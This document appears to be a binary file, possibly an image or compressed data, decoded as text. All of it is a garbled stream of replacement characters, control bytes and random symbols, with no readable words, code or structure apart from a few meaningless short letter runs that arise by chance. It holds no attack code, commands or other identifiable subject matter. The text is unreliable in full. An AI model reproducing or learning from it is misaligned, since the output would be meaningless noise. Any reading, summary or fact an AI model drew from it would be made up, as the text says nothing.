l@Ѽ�[�u���@\æ��`���>��6B����n��1a���8�&��0�r!�ȁa�ؖ��������������Ns��� N�3L�����[ɂ�F �`����[$��,���� ��\�<.�|2DCx�-b�; [�hܮN؀ ���>�n:j1Σ�������R��fa�iw� 4}�[�q"�z�riK��@�vP���2��~��� �T
�A�Y��)����	�����R������D$� F���� ��G�
��� 6�TZ���eJC�J���K���Tlx�w�T\$�[����F�ҡ��>����t�3n^�e@�R�!�aP����@�ʀX�%i���a�!$���|a�kM��*��.����v��Z�x����c���u`K�>�n�u�M	�N
�2<��/���`�? ��ez_�a�C=�BjWk��z��`	ð�;������`����cn\hoD#�"�]��X6��2& ��M�¡�;�_�!z@�jC�m��Ԇ{ya�`��{P� �aP�ߙk�6f]�;�z@ �h@�+��0��{h�8� �,�C�p|�;6�'<�ӟ�5��<��ޓ�Ǹ�/.&�wİV�>���!|�h�	2�3h�`
0 darf�s�)��	H�݀��V� �&`�ĸg`G HT�>�AS��| ,�,*�&���hJ�/K�����`,F��`� RkN���@Z ̎B��Q8�-���kL�r׏ ��-O���zL+�
��A��!@@N�\+2:O�ez5���@�/{G" ��^���!�M�#��L&?���@��� ���G *!	��t���@��i�	��C
a�C� o����-��$�-��-��� �_z�J  �3�'  � 
 @@���H�B�~(�@q�Ċ���h��! �̱��̞��k�gȐ	[ɒW���`��	,d\�(�0[��*]�4i�m�0 ��BU�>�i�����2������3m�d�z��f[�������4Ev�Š���=h� *�p��u e1��c7�lqeT��Q�ܠ0�`g�CC'��c��!��C��>�U�Ek�^�~�����s��j
.>X8���/[�r��%���_�capd&��W�ТU�B5h�v�#��(� "�#�&��׶�0W��+�p-���J1�(�`��-��mL# ��~��Q�	c���|@�!�@	P�� %�hC�C�h�DT�A���@<$+I�TRIH6ъH��dH<�����H���t�qG'���A>�w�,h֖�T�K�t���(�L2s���Y� D8Ќ1��b�R�$��R!o�� -�@#�̀�# ^l �A���jxRj�pC��JB7��c�f�	<��j(1�'�d Y��d G/h��4��V�|̺� x@�@�`�6�kAD�-�-!Ѻ�{ѻ1�.�Ht���'1�RKl���k6���N9ݔMN<�u��@�4��NS��4��4��WMymb�p/мɋj�x��1S�������W���4��5@_���uic_~�`Q@H2�a^(��e�=F�(7���f�F1F}`��
�  !��+�0Ìk���LO�I�.��� v��2u���A^�آ�,�S�8p���#�Ē�j�W�W�0¾�#��H����I3Kx
6؛oRxͣy?����5��!��8:XpA���B�6���E���-�6,������A��3�D�d�N>٤�3�d%0�a�x���tpS��)��h�i՛�i����	,@1H@^�"`��.�
R0)ø@���݈�09F'��9xaB�Ȃ�s�S��T�h����O��U�� 2Q+��@�P�:�d"U?�����!T@�! �уY�BA �v�m`G�;�&��2��E.�H	,���"ы�+R�9L@	����0}�� @��j����&	�IOrR���
F9�5�ь�$*c#���Y��<V9�"{a��� 0]L`Q�h<�*Zy�M�b���.}A�^��A��00̼�E0��B���,��2Y��fCM�e�z֣���U=n�ǐ�#<p���FnZa%��X;���7�Fu��PP�G,g�U�7��Nv����6�!z�����A��"���Ue6P��n���P� ^A5<���9H7D!x�am� z��c�e>#�D�|�WX�3�)�<���`	����(@.	|E2����J>�e�\�>p=|��n!Ų�g<�i��\S�Np��@ ����Ā`(U�XL���-*PZ�g���#:6(A���,f�.`|P"�)�h xPO�!��A&`�d"���>0����U�zL��Buڀb4�!�|Tc' �H����|؂t���	X׺i<�m�-��C]�F�5G���#��u�����am�!�Ț(+�B  ��3����$&��a�`'��'G���
Dc�9{I�V�D#d�,jY�`�P����7_`���Єv�cΠiO�$ 1�i���L2sF�G�c�l0�c��m�k^C��*�Qx���~㊿�S���q������E=���X� hb�V:��c��s�h�L'�^8X�w��zSt`AvH)J�#��|�v��41k�N�«4N��L�sC������/n!��(rT�� N��P$�E	JU}���d�L�`i���:�^@#�qn,D�F���M�`F��=� H@B�����x`�i�m���0�Ȫ���<����	#�����,@ L�[�@���)|�.|C<�	�!d0���Q�FT�'Ȱ\�`�X5��ls�d�Иzf�� X(�b#��.8ċQ@F��iy�{�Y�
r���(�P %p2XN��)a<���������/�&8�t{�P��A�r�B�
��W.�n�6O���B&����2?�O�d��@#�τ����0Yh�.���P�2xB�(o�+ =��rJ�	��m�Q�j^�3P�Iد(���I�.c�����>��O���u� ������Me��$�P:ba"�W̄���NR��-
}Rڰyӆ�_�,��{��IW�!��Ė�8���fAB���!�"�����$�њ�H�@���	t���|�,hR2q"'�+yb_�`@b�@  �(@�p��w� ��`�р"@ B1�2�`o��	o0~@ �`@�BZPl��U�*��bD �R+�P,�� 	w,�����ac�̀� ��\�~ Cj�c �r3�F7Ws6�^P��.�#Ga BGFk0��OP   H��<q�t0�x_yp^@����K��]7��X�3��aEm�P/q)� zm��<�4�q%ȉzw��s�4�4uq=�40�^��tc�g�1j_4j�7#CpC�]`d�dJ����E����Q�'O��8~�(�xuz�e��e����P��9)30Ȁ"^�� ����d�1l���P ���wRR�Ґy#&�;�0Ѐ��#�@i����@^�\�����~�=B� D���'k�$L�>W�%w� �cY}�2X��l>0'��6�b `2Pm/  � 0(��g���`j��(�tR6`�� � 	.��`�0��
�@ &`�,u@� o@C�B�L�+��Cw,P,j�Q,�A�p��J��A&ՠ�p�p�)>"f c�c/2sQ0y!^�G�^1P�1p	�'Kc�����H�X(�� �{�p����� �d�@�83 XѲ�=�90�� K�4RS��ĉ!��[�wg�7���4u��(	X�4F�5z5�`���^�T�aa���.`�IvN��)Jhbx�A��
�1O��8J���0{"��3O���
� 
-��=�3�7�z�k`r0?���I�g|�&���h��6!������pbX ���7#P����*T'+�������U9�U������ ?�	v0U�?y� ��H�r�zpp� 	W� d�
tm�B�4��N0(+�x�J��6�[0%�
W�	�Z0;�@�@\�0Z��7����Z� :pq�� pZ$�	{�C$ ��C��e&��I��i�&VDs`K��7�Z ٳ5� 2�r��s=�#�� ^A���"^ �. �r���te�H�uި�W�N( 	̀�du%����W�W��R`u�R�1G�`��9���� 
�IF��W��-�O.j�}4F�D�LZ P�5|@�&J�	��in
6=bO�J٘dp��2�tz��:{c��te���ꈋ��
�0���3�t��f ��`t@��P�She����1R0�aR��� ��; ��`�@ ��4ʶh#��(qhȒ^��E��c� ���a`>9)k��$R�,�?@	V� l���15!h����̠��	 	miA�:�ʩwE��mP ���9��	�Q S3Rvd�:��`\5�#���6��PqL�p�9���I�2+7�C�|E�
�WK��&� C ����� 2G�u��bs��"�c +�*=�"1R]J�k`<���а��������y�Jp2k��؉�~�I۰��`M��0�@R �(��v��'�;#�q Ð��u^ǎ�����韅7�\�"�O�����yM�~n: `? NUz�10�T����z�1��`����Oc+bW&��Ű��<j����+:��XǠ��l~���g@ �z���3%S(��p�&���ХH<;#)<P$X�HYj�~!��Bu�n
�Q p�T��j5Ik�$�}��O�0
�V:�JX�2�3���Bg�P'  ����'��(�HPW_��Z�@���_�p�P� �K^�+�@��k����@�F dn_� ���<C0	VPqTଙ�+Q���B0
r��3���K �`O�@�X��i-���C�5W�pdT�r؅ 7J���*Bs0]*��3x073<� l�8J��S�
���P��ȱ�N�M�� ���D1�?p�X@�=����(��p}u���9����8N�p�S��%`�y�6@(�̱�+Uk���>1ȧǀ2��,b���G{]��i;�l;!��P_��-��w��@e:
F��Q��
��&p�L�A�<��2�ʯ0��p�R 
��# 
��7h6YR��?pm�� ��箜1j�=����-y��6 $2�j4�$��6�M +[�k�!H����NjK����Ky�ar�nCN�O L�@������  Z�+� ��\0p�^@H0
[ �gR�\#������A[���
UP$0*���R,��{@
$�1RC���G!p�3�`�!�spG��a.��</�r�Ly3�r+7����d`��"�[�i�0VJg�	u6�&��p��2K�P(�y����� 	X������C,���F��;ɹL����4Y m0r���6K�u�̠� {|�pÞ�(2��Q�,��1��om���ȋ�Ȓ|ᯀ9i�`_�n#�z�k�3�> &engB!Rv�Lz��!��Q�`��R0���p&�q'��0i_�(i�c7�X��'`!`!��-��^` O �"�T��$A

 UQe>ڬ���*�� v�vV��q��M�n�J	V&�H-��spu���1  @ ^P >0�s j`<�|�	p0}Rv;��'  ���PY�;�LP+��@�҄�B�T0+,���3��@��h�p#P��,�0��tڮ��=5������BK`�`]P �0j =`5Rs,�ҵJ�^�5��v^�����Vypp ��/@����^<���32K��9�O:�C׏�ر��݉��Hb�� � �0	b�6ƾq�2��-����T�dK'����
h�"@���W�*��K�C[�Ś�ob,[�"f|�ѕ��
��E���j*����Yf�:�ѳa�$I��� -��J�	�B8�0�&A�E !Bm&L��vPU_U��Z�#N@;���+rMj�6k4��`��,A�B�6<�0�@�1 
 0�� 
�!C���K�~�X�P� I�JMD��D��V�Gg����"�����-ZD�*t檷H��f݂�L�0e�@��Κ'O>�� �0O\�����/1Ŀ� &8ɼ�#�Q�(�vT�Z��H����&�4,���.�聋 \�!�d�` H����I����C��|LB�������]�i�.,`���Q1� (0��
�Ҁɂl̀qa(lX�HɊ���C ���`9&X$�5��(X�d��6���<�yB�)hh� E����f�	f� �h�A��%�`�$gc�4� h�A��3p�g�����SN-
�PRI�4T�"�h�_~��k�a@E1I�hc�������*�  d�Y,�M ~���c<@�_��h����jp��ħBrš�4���"vm�h��:J�ܐ�R� ��#�%a���怤,��c�hT�������b���j�:��jN��j�8�W��,F`f�,�x���"@�f�&�nO�˃@���3 �Bxvh��N� 0�AD`%��t�4�TK��J¸A9$���nx�7Z�ڍ�ߎB� �z�E�c��ćK|8Ƈ�e��a��E.�C�"d0\&� #$�h 1@ $�-&n�`��)���O��j��
�`�6���N�Xa� �	�4�̜�>$�r����.z!��+PQ�J��J@��Ū����q2"���{
�Ï1"3��%](!��~��� �,]8d���߇�c�	�A0�r��&��"Հ2@08hA`�0pAb0*��ԧ8�C]�=��$�06 AN�����ð.l!(B���t�E>�*x��B�E��i(�@����/����l���%fhZ�"�6��c�Z�і���+
DtȻ���U��]QG�d�����^$)	nq4���b�@p��}X��Nf�-۸e ;�QB�=��Њ5��X��d�T\!Jib,��~�.H����SN�|�tvy^<`
�`	8�S��M�1�aL���l�3�	�hZ��&P�jX��'>������nΆ��,$8�q	ܪU7�i��W�A3�x
|�0�aqb�@� /L� �1d��)F�1�W�l?qJ`�ԥ����@� ��=�A�v��A� $P 	`��O���i� �q!�>�E�1Z�mȘñ���V�0��b	|d �f5��L�#�1, LB@Y#� � ZZ��=ܡ3���?<��9A��d�< �p@ip8����u*����F�A���l�B� 	 �*R��T����j���`�bDV-��K��@pa%iJf�3�	M�@[�$��GP[d�۰`����y�;�B���V�A�c�����@l$}N5�ے��/z��p%	���@/|;I6�m7&4����r &��	\�P�@
Ҙ�	�t�x���j��^�hKJhF_d܅����l  �M��3q��g�'E&Y]<�3k�4�=�3۴f��p�&����B'$`�n��)�����uf�y��ے��G���a	t+ .�@7��(3��H0C�����
7@�<a�6�!��5Pj d հo/���҂f�x�,z����ΰ�����A��.��w9��(�0��	Q�,�J�W1b����%1��� ��-��&vZ�P�`	K*AYy� 
P�_��PW��$�s͋|�:��� x�^���`��h��k��"9��0��ț��"���-�
W�B���'K�	�bm�	�j*��p�l1����ʄ.��,z�����(�*d�
[�a�r������l
W�R����#�¸E0��x��{|E��6A�����0�,� '^�H�	��H��E�	-�1d,��  �	mp�n�{0����0|!_�����-ݢ�����%><� ��@�cb5�JN�533g��i�q�g�P���j`�൸�7D��u��Ζ$%o;N2��)�Ba�BI�|�p�d�A��0��i��@�=�Y���b V�R&t/�q�T ���,^�A4\,X�� ��6Ĵv�� H`��!�)Ȩ� ?������/�p�J��c����~ �")�"��'�  ��s�(>8�+�C�����y��ж�𚐢 :� :� 39?F�:u��pH� �7p�/� ���
�r���b�IQ�kȅ��Ĳ�J�aȅ_@-Բ���7�Z�a�XA,%b�)080�/�8��5��\�� .�����Z�m�9o��5�.s�!Z�,��.�j���8��[	�� �� ��  -�Ȃ'`Ж�H4X��b�0Zr���j i��b���� �k��%hX�,�����ӏQR�9�
�]:�0:D.���A�0�1 ��ÀXa[��X&f
���VP� �����P�O��#��4Ƀ�;�s�x	��5Z`��cH�؀x�����@��2�
0�+��)��R� P�h.��	�k質8	���9�8")�W��T�A�I�Q� W �@����؁Ʉ�̀(��C� �(<���[���Nz�Y� /��c��	��* (����c� � yKʸ@�x�X�	���Ki���6���	8̐:���1��q�����K�*0"l�f��/h� ��!A���TH�7p�h���24C���5�a�-�J�[�HD����ً' ��-
��t.��:��`�2H��j�ȗ!
�	�îu�8����.��D){���l��N�, ��U�	@�W;J���ų�P�$��E,���s�����)@0 8�g���h���p���Q��0�؀�A�!���3�a�f�+����j"��S�� RCB2FHZ`�6b�\خ���)�j��9 *�
�8�H�F���̀0�'!9�@؂��)�� ��
�( =B@�� `�x
k@��k��x#��L�L� 2(J�ِЁ� .�ip��T�h��c��|fx8��c���*�P&!�����!�t�pY�	����	���L¬���`ee�� ��ɔ��� .`�*h�<y�`�,Ix���}�mhC�:Ka�W>	J�M�7�\�����W����%�8@��B�q1��ۢb{�%�"��j7�F�aY���H6J������׺D��DI�ģ	k���p�����B�::@T� ���@�j
�ُ�0��0�)����E�|��Z� ,8�)��>ሐаW`��(/k�Pa(;��n\�{�%h1uL�u\Gσ*�aQ������G{�J`=5�;82a��I� ��X�Ĩ�PH%��N؀�E�(�x������Ư0?8 �Q�(ȩ��@�YP*���p��/�+f8�#p &@� ���3k�� h sH�W�-8�68J���)��P�(`/��A_����Ye ��9X�e�@RU��]�W!yK�#Y ( �%��Zu�X��]�	���������~� ��Eh2�ЫK(�K�����P�) r����`�Z���r��"c�>h��B΅�:��[W���#�j�kh8\")�� �Ε�-�*�c)�rD�HK���9��� ��[��Π�,�Ĉw�[:����L�Xc�ٗ���,����3�;d�~J:��rƂ)�����Yz�� � J�!<2H��{9�/S\����(��AQ� ����I+�8��S�q&O �y�Ѧ�������2ǜa'5ȏ�#"��Nl��8;� �<���c[Ҩ[H	�����@ЩA� !%�m�� � �������!(�!�3�C0j�)`�@��6 �hj�B��6hO˜���ޑ5ЭL��Նj�����ȋ��ӑ�9���"�ֵ#��cӪsl�'Ѫ�)��h��6D�5�U���ۛ_��)�P�V
X�E�pS�����%�P-��\��ʹ�>��j"(��� �Cp��1܆
a��7w"_@a$"�E� �5��}�C3[
��5�X�'ֹ�B>=�E�؋x� �#y��<��4
�a�^���:� ��VT�Q�/ߊY��Y_�E)P�
1kpm��,� !\pW[�0��(Zf\��|�'�=�͙!@  GF�0�E�(1��Z�e��x�x��d��1�H%�Nx$b���g�#s�8�P�X>〛W�9H�A@��⌢Ȑ5Ѓ��0 $ ����Q�E��Y�-؁h8%F %�c��>���� )0�	X�� E@�A ���@Pu�?ȜA �����p� �W ��00�~��݀9�9��5/�Č����˽�qi�*ټ�f��)� P����_����}��j�P��5؀�0/0 /�@�C��� H��\h�Iq Kp �I�'P.�7Wb�l���T�u�xi���̐[$�
 }5�^��D�q<Q��x��6���o�eX�5s1��U!��̣ty�(S�Y`Z 6�C��9�SE2�M�|�x��ۀ��NY,c3) �G��䭃h"68 t\�o!I�X����0������j���%�1@�i~��5 � �a��p&���a���i
�Qn��T��<�I����#w��R�5���ِ��e"6�Y�A[S^p =���@ �D%�-�\W *�` �n���-�� � 0��'`.��� ���  h�j�۽]��ܽ���A�J����{/ث~փ9��� .����"��@��~��r`{h�Z�_6P�V5 �;������tn����=��{a� (�S�!���!P� H �s���z�:�9�  �fx�Ot�_-x�#rhk�W\1�)  ��I��d	Ü�"IB�����x�Q�ro���q
��NtQK�'{#�GO�tmh���	�4��:�JQ������V�vZ2��[�*�  �e�!pp׹�_�\tU�B�њU-_5h���!cf�	� ���c l)a�PȎ,�� @J :��Яߖ*�D��S�I�&�d�R��G�0�b�	v�ၕ�-����r&K�-��ٲ%���W�h݂�LX�cv<虳��ւz|��V�j�:`|B��A:n��1�9x1P����
�>A�͔VV�1��)7Xdxs���W�v����60��ٱeР$ݸ�a2$f�qd/-,��<��ヅF���2b��C
�����1 �̜�~����J,��`� 
~(��ߏ��7 ��7���>��G'�xp�0�RA5�(��A��+���W>�t �O|�b���.�!G&�H�$Đ�A2`�#oH�/�@�4���CD0�H9%�UZy%�YJ9V,d�e�@�\s�� �c��U 3�
�BHc�DK%�P}��g�E5�0� #�3��4�Tp�X-�B����/`�2M���b֗�d��,���0��uK>H�K���tp� @�ɤ"@Hb3'0��,�̢!�T
L1\텎,��yj����0aI��e��թB�hs�,�V Q3Xt�1t��J2٫^H� ��4�L#ٰ�G���{��SO<Ŋ$!�QW�+B|�CTVUV�n��W]riA��,�#�\�m�����[P1���H0G
��I&T�@B&d�J��J���J>'�2'�	{x2�S8��F]�D���� ;�r�48�Y�d;��( 6H&$Hq��(4�Rx�A+r��E(haB��A�s���@pA���z�t��g`��񗟁��~6 0�w�pGFTxa�hC�59_"��ck�+U�n/�C��3�<1��P�����D��$@ȠD�-(�L3�3.ڎ�%��_y��݂��/�qm(�4��Аjt����B��  ��`+�'=��sx�$x1�P���3��<`�p���fV3L}�,]�E�4e����T7�E�Ԣ�V`!�(�@Љ��΀�E��HY���)/ʲW��W|%DЊ.��N�j��*�+|Q�r(D�кL�&�� #X �0� ,5��
C.���� v�Cx�>��O ��\�(�dEƄp�Kt�zFn�!�p�+����В*FТn��梇!\9U�r��Ja%"�8�Fa�d��!�r�	d�Z�4��8p\��'c68/hEN�_��R4�Be����$Cp�3�=9GÂ��
U���l ��(�&��M�.��XC@_�
�G&�#��ӏ�ݧ@&�O�J��ש4@�A��p�;�8T􂷡�$y>��Os�!v��6��3|@�p!�Ђh�_��G������Dj��\���;k��کixk� ��ʤ !��j��'�$.������	�yr5!�
�)�E�4��c%�i�*=�-��,�2�^���@�ҐF4�q	t�r�h� \c���"�D�B�`�*5��]��T���dѩj�[�:���YǽV ���*2���^4Y�w;�4r`�	lP�%�i=�t"! �a�dQ�ˊ$���BǺ�(X`�y!YY���h�ee�|�r���%/4$�F[�����'��g"����0K��
F�A����8F0��4�4�V�b#�WP�TB��� 09;�Cp�O��TH�Б3� ~ f	x�������^�Usp��� �����L@`'ԡ�ϭ��3�Zz� ��r�Ã� �c�Bp�B���IS����A�Q���i�.���`��p �h�)ha
40 
HEk�U[h�5ZÒ\ ��Ҙ�����j<C�h����0�N!@IJ�4
$Ѧ�=2�fX�1]q
�i��Xp�~��T3�3fqg��C`L fXG��la�f\;Bz  �m���\��<��ouv������kj	�"�4�<�9�蔢�y�� 9y�C��� K(���{�	(�
U`�X1���'C��&础T�"
p`�)��(Z(�f5�!Y�`X�����!SJ�\�ˁ�+\�"���l0�
D� PB��Da1��2b����(xAl@�78Y	u��5^� 68���m�8І+h�����'c�� Y�'	��e.p����G0�u���@�,0C��Lp%(��`�@ ��'��?>�S���B���4�Y�����+5d�:#��:�*	E�!K� hp���P�0�Ќa����5���)/�e��6�$[����@М�\�1[�� ��Y���P�I�aH�`����Q�����������
i�K4D�D��$@>��/0 � ;x�$� �=�Ni�.|�4�^8�00ܹ՟f�g�[�p��,�����\Wv�ˬH��J��}�������ޟ܄�����'X)�&9���@)����3d�*т�9��Q�L�5���	�8�E]G�]��������=�3t�(�܀r ��Gh�,hAް�9PCl،5\@� 
 �،;�0�H�+(�#��L�B ���X&�b4�,�,����x�E|��`�aA �@/ $��� ��|d<j��� �%�=�#b��D��	�@�V�J���]X��A�-D4 �l l�h��1�3��$�� ɏ��՚Y�IR���E��ɯ��	x���D��NiGy��V}ԇ`�y�Ab��)]`���fH�*1��l�Q'�P���=!ZD��Fl���a�j�l�<���C��� dK�@��NhFCXV��^@!rِ��������`:�uA�t���[ȁ�tD��x��NZ�zqМ�~�xu p�M  \P	�T}������<�l�| "��"�AxX��HB`E��.�֊$���%�hED�@ $Aq�M��bx$M � 08�@�l�5���Г6�b���0�� L�"�B&�����0A&��B|Bx� 	L !�	� ���a���
@
�Aw�pS>Ђ$�"�ʉD=_��Ο�#�A��H�iƆP�T��,��Q�^xHB�`�<$�C0@��@3؂Sa LA����5�_.��IF)J�՗��0�կ�	!���	F<�a. ɣ�ģK��dDb�P	e�ACV�Rj#���eVYpJs�P�<�0\%rn�ᨋ�>�	=�H�����0 ���-H*�A�%����rT���T����_�h�T��paD0J�U3�P5�H�!$�K��ޙ������ �$�(�!p�NbP�&k��<�?��'���@'�K7�*1B�u=b�E�A�˼�D�x�@qH�r��<C2��'�A&�3�����tV��
��H8�Ԩ��P�H^h�5�Ƹ�F;��/(D� �h�}
��� ��D�PV� 2x�6n�dN�@p�+��B4(4�B�~�N~������VI�����A<H'�T��	���T��Q�@���űԒf��� ��1��H������i��(B��Y����s��@�	�\�H�H�,�3�
�J��`���!{�G#�IA�P&���Qv�a�KRҩ�`�;-\��J	�
�	jB�Wj��Éh��A�e���C��B�(�1�E3� !�ZH���� A�q~ɧ@\r�ʌZ���^=����z F �� � L�܉(��� �����{e�$���Ԁ%5LO�O��BL ���#��ҩ'~�+ᐷ��Z����ʹJ���.�R��e�9�f0gq�Xq� |�d@ � l
p����� 3�(HC:|'9\Aٸ4�wNl�T� ���Xh�#��.� 	0S Gu� ,��0��20�P�d� �P@�c5h��)�!G�oѺP�h���1�1���}��-���,Z��B(�[}I�|I�t-��UO��_���4 ��}�"��S�A� �4�P��$�� ��5�Xm�X�-�i˦���]� �]�	T / �B�B�" ��K{�@���@DE�0Zc��$�-������Է��q���� ���h,D4� ��� ��Z�CYdA�\��]Z��Ѩ�*�Í�lT�ک-X�fp�-�#H��� 9���=4�}�H �Mkgо���j*�<�4T	P�L��� o+��&�������Z�p^�o�tQ��`1����8O �� )Md�snpc�r\Ad�h�+8
(�`��]� ���ƺz4�T�wNA���=�� ����R�(�3R,Fh��B�R�������@�	d��BbC-�P�|X��B|�G�����	h��ԡ/cP<v�g���>�(�oᅇ��5c�6˨]
�sLJR��D���?\����Jm��"�OlI$h �Ó�߲rZ�Q[�߮L�	�`A��]|� ���}DH4�؀2�����D��-��}`^�U�`sl� `��u�u�24�@�@D Cdj@*Ya j�Ͼ�@�����C�1�@�3�.�UڑK!�4`/��,n�*<t� �Gd��Ɂ�{��zxf?L��hr��AA���BP�D�#tK��K/�A�����p�Ź� O#]N,$�"3H LB$��fY�E'	�	�������@D�Wp@�����Xƈ#<�+L	І[�}�'��M��	� Q�"��3��E�Q�{4h��̀��<`Y����A �Iԡ\<n���i�Q��!~�1Mف2��d����Q��p5DRr/$J�>C84�iA8j3p@�a@V��"���/@�6P���L[�����!!����4�Тc�C��J�x+\�t��i
=��2
q �Х57og�
��Yj5�A��I4L�2x@P���/�V��5 �<C�y@\��=gmq��TN�sI/�e��ؑ�DLDb�J�x��L��y��d�G�zD����;�)#@x�'� )�q�(���,4�|���Z������`��GE'��#h�����C�3�{��S���B���r<�� (���^�sHA��1H��6@P�;�Ee�,M�u�� � 	D� ����q�(q�����i5HL�@`�	�dSP �$M��h���ML�/ϣ�����@ |�C��Ax�#	�6p��4BZ᩼t	�#seڒ[d{
!C�}Z� D�)Y�@���" 40И2�6i�ٲ��49v��dH�m���ܵk����ϐIQ��6��� �(�1@}b�$H�p��Ϧ>{�j[g�"��U�b�\��%�.YkѢ���-�b���%���j��U&��	ϘE����a�,&����0ES���#D�^h�"�3�+���:{�v-ɋ�c�ZWn�Wv}�:K�^�}�"cv�S
t�X ����� 
0wb��% X@�gs�?����u�ŏƖQ{��'_��; 	{�V�W���>k�XZC�`^��j`F�c�h
:���j�ʋm0�++dB�#��D2HȄL���R/���+�iC�)P�A��0G#���+��ϴ���+�Hш�h�6v �2�� v�!H@ n0�� @!����d�)������JH 
��!���� 
�C ��0��C��4RI��������n�	,X��M�X�)�6k�b���X]!�UWCS2�[f��^����z�6�b\��B��x�^ BE^��E���\.�H�p�	��pݔTJH���$& ���d��̚,�� ��%,��
�
�(�B������gx�
�
,��3�Hs�,��dW^-�ֻfa'hj��n(t�0/��\����ǖkh�"����U��L6X�:-�X��5���%V[����%�ܫ/h:��7����`�(��'���@�׀L�[� �j�����/���N'p��<�t��/?�^����Z���#��g��&b	:��d��I�jhi]����%nC>����D2nW#�L���6` G���6�� 6���G.�a�b��� kn�`X��+�q*� A� 2	$�/��r�-n����`&І�`#`a
l�Bh�O��)�J`,�`�I��c�IQ
���T	����A!<6X�P�C�Ёi�Ap 6��x�M�@Y�LV�Z�pk^Y��XǛ`Me*�ЃҰ�)��_��fD��H����wr�g�.l�qQ�"�62���\�F3�ѳv�`�@fh���};������a<p�C	�p�!���S:ᔈ1�2T��}�R]-�cֈU[~a�a����g:ò���>\�h0CHl1�a4C1@��&��x����Z5�X�&j!S�,BJ� e�a��f��[��/��o�P �K���� ��n)�@���X�;(�N����	��p��!`��	�Ã���gT�r���+��
͕�s
�W��at#�� c�mf8�E�h�@�C�ΗO|��KQXt�@�@N6 �'v���폭z %�aZ��6��p�?�P*�
_r���A;@��\��(bp��2ц��؉�1�t{���3����- �a�R�~Za�U(VjRK0�d�@���X7�رl�V6TU�ʾ�
�BXc/���! 8�p�DS��Cd@���@Z �/l!F[謌@3�G�a38`\!q#cȈ�a��E`HK� �X ���	6�1�����F�@e��!�@а�<Ebd���(�1�d�i���(K��X������Ĳ
�ʳ'�F�V��ht@����8�:�� B~`��M3��\%���-��j\32�ds��ծ��ba�!�l	�S���c�g��)H�`��w�~2.�B��C�� |[�#'��GH�Ƅ��ҟ�Jh�]���N�i�CH��cJ�*T�h�.�*|"7P���G�4E[:�`�7�`m�B��S|�=`�+�#((X��fq�!� C�쵡�ď�p�+$W`R�'�J� �6 `���5x ���N0�E����lbŭX�:6�����(�=�P'��~6��X>���{6���XǗ���bH���B��4؀� ��PH@�!�B��\��"�s��v��p���ݏhd�g�/��
3��%x��&�h�c�y�a�N@ �� �Q��d��� %X��aKJ�p诰�Z�BC���,*�W����fX�ױ��D��x��A�����a` �g�L��W�e�c�ӎv���"K͎�)�+�Y�6,����xb�8�S<�(d

O��O�<O(ggoX�!�f���q���<���k(��@`hh�!?�hE/*��X���E:���t��xB%��$祝Ѓ6`�0�H$���Ƞ��n�7�� �L�yb��vp���JP�
�`f���J� f ��
PL� �`Gv �0}�'��A��v`���&�� <�2 �`��@N>�:l`(�`K����-ݖ  B�:*%����`�:����>
n��H�>�c����I�`a3f���>
��~�X��
�.Nz�� h@� ����[dṞ+Y�H�#���N�B��4b�p��� ���@t�ƀ<�N��m'
�(.e���>�RoƠ\��a)��A�"+���B'��c>F.L&�n������3f����~`!8���gl�$!F�6�
C����i���p���bǪ�Fc��AgaI��uz�
�B 8؆:T/;��ދ_��o��䱂즄��;r�VȐ@��0ł+�>���@+�$��,
������A�!b����`����P^�%��	�`�2 H n`X@HaTD�D�`uv@@��@	�  G0� �����8���
� ׀*3᫼���
(�|� F��
�� "�X$OH�
��L��@ � 	���_|�{0�O:�J T�3`���`.�����!�X�+��
�0u��`A��2��d/:�p�0����
� $�P�Kd@����Z���8��ƥ�F.�L�� 6���]� F ��6�����;��S6eSl�qI�怆 撠A���x�b<��3���Dc�v1e�����3đ
�g
 F���gf`I@���Bd,�t��N�4��Ib@D�I�tb@��v�&���
`���� ��P+(r�m��Fe�k	v
����&�c	� ڨ�,  8eE�!�K"� /v0G��"<t�n�!J��`�`���p��y*L���*
� �PD|G` �	\�A
���� ���� ��J	�jyx-*��G �K��|�� ,�r��R�D��@xT�� <H��C��� !�@Uo��/��i�V�0�� T.��)h<��X>*���b3���2�
q�8����z�3iB�83��K{��������H���@h�㦀	���A�Х$,����#��8�e��Lb�����8�̀��`��@ ��B@�'O*��v�Q<v`,HOV4��&�	��aH���7,Cx!+䳵0�cB�.v��Ď
߮e��6��6�qI* �`!��g0`Ÿ��AD�I�"�B#�L�dH5T�"l.@��4de��~���0<���	�C�&QI���ʬ���;�L0��H���i��c,`�d����//,�402��l4�"vXV�:A=H�LG�D��8�Ex�LZ$`�[�:��w2 L�4E���t � f���J*�$^�J�*Q�Gؼ�Jm�� ���
�w� ��$���`d���:n < !
���49�$���VmU�ʍ�)`�Q�5ޖࠆ��d��5�����?7��X�[f�zX6c��B��¼�*� ��� A% $� �P�U�����K� ���^�@�_�s#���H�\lỂP���#@��!��.�6^�����'�N9`5��c� ��)$@?���>�S>=�^�f6n6���kZ����
��^���`!�]��`ħ�>c/,��ZE���Fk�I5�k��V�͵zel|#m�H���P�9@��V���	��!o �oo�a�B� �`~ Ύ�>��,��2�0"KL��>O$}@2���RLx*����&]$a� ��2!� �~WL����*���	v`�^{� ���x��}��wR��w�w��z��� �L\@)K@��`AQ���dU��0˗�:�����dO�G�d(0�`������`a*[�B����3KZ��U/0S3+ [�B����6�R�g^  �Y a6	�,�����g��|�RN$�3H���H9����Z��A�7�9���`W?��ⓘi(<��к��k���`:�c`>�)����#mb�3��]�����x�f-og����
�F@6��Zf�B����M�ui��|� ��&��`��x6t�A-$��&*~b(�l@}�Xp�wF����ƒ7o}�8��T������H���Ry�� cw�(�q7rQ�.*��^��:�	� 
�/���Ln@�`d���w�R���pXp2`X�	�`��@Z��@�wRd�P�� ~���65z���x�Y��jS-�d�r��;OB�\�'H@
7}{0��7}��� ��סwtV�pL(���X"sp+2�����>yဳ[AZɁ�/�j7o�n/>��d��Le��T`S��5��`�fSzn�g�� ĥ��"�A`K�����+$���kX�>k;��W�M`j܂]d}�`R��B`���.f�u+�!��fL'�>[�ྉ�uec2S�+�${(�]���lg�DD���0�{���V�/#���I|�n@=l�F[#m�l�`	咏�=�������̝��o��'J�=�c���V�=@	zP�쀕�I?�#��k9��$h+ӫn$�LIDsI�ԏT[���J2��'Sڛ�^����/��@�ĄFa���@���P J�jP�Gx`��7S�$�v z��R�o
 L �TY��c	ܻ��ݠ}��/U���mo�U�	� �
&���|���6�.���0�S�D+�j���b��ǰ���|�@��螦7`pZ!� �@�5 �
